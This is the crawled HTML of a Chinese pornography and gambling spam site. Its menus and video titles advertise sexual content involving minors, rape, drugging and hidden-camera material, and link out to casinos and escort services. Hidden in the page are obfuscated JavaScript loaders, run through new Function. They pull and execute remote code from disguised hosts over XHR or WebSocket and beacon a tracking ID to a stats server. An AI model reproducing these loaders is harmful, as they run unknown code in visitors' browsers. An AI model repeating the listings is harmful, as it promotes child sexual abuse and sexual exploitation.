

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fangzhengzhaopin.com/
body_size: 10388
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>国产成人w一区二区三区综合区精品_国产一区二区高清_日本无码一区二区三三_精品久久久久久久久无忧传媒_欧美日韩精品系列一区二区三区_欧美日韩福利电影一区二区三区四区_一区二_国产aⅴ精品一区二区三区久久_一区二_免费看真人曰逼片_强奸乱伦电影一区</title><meta name="keywords" content="国精产品一区一区三区有限在线_一本清道av高清在线看_成人午夜免费在线观看_99视频精品全部在线_欧美日韩精品系列一区二区三区_日韩午夜精品免费理论_亚洲伦理一区二区" /><meta name="description" content="国产成人精品午夜在线播放_一本清道av高清在线看_精品国产一区二区三区免费_99视频精品全部在线_成人午夜免费在线观看_国产一区二区在线视频_日韩欧美在线综合网" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.fangzhengzhaopin.com","wapurl":"www.fangzhengzhaopin.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产成人w一区二区三区综合区精品_国产一区二区高清_日本无码一区二区三三_精品久久久久久久久无忧传媒_欧美日韩精品系列一区二区三区_欧美日韩福利电影一区二区三区四区_一区二_国产aⅴ精品一区二区三区久久_一区二_免费看真人曰逼片_强奸乱伦电影一区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.fangzhengzhaopin.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/lh/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/lh/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/lh/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/lh/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/lh/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/lh/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/lh/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/lh/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/lh/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/lh/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/lh/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/lh/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/lh/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/lh/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/lh/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/lh/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/lh/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/lh/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/lh/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/lh/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/lh/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/lh/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/lh/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/lh/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/lh/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/lh/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/lh/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/lh/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/lh/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/lh/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/lh/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/lh/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/lh/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/lh/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/lh/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/lh/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function uXSDF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function xzOWmfeQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uXSDF(t);};window[''+'Q'+'J'+'B'+'Z'+'b'+'w'+'r'+'y'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function YvQsi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=xzOWmfeQ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=YvQsi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=YvQsi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','172214',window,document,['k','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>QJBZbwry();</script><div style="display: none !important;">function xKVvu(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function bsoUf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xKVvu(t);};window[''+'z'+'T'+'r'+'R'+'q'+'p'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function kyhg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=bsoUf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=kyhg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=kyhg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc2NyZXXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUUlM0E5NTM1','172213',window,document,['X','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>zTrRqp();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/liup/273433.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/liup/273416.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/liup/273412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div><div class="vod-list"><a href="/liup/273409.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e4df99c337ece1a248f5b9e2c34de505.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙计体力好女友高潮哇哇叫</p></div></a></div><div class="vod-list"><a href="/liup/273406.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/c15557c7f338cdeafa467808ce2e5de6.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙征服出轨骚人妻中途还接到老公电话强忍着不呻吟打电话</p></div></a></div><div class="vod-list"><a href="/liup/273401.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/b066bea65e32c058f8ecddaeb8c313f3.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙刚发工资就去城中村约炮大屁股骚鸡</p></div></a></div><div class="vod-list"><a href="/liup/273399.html" target="_blank"><div 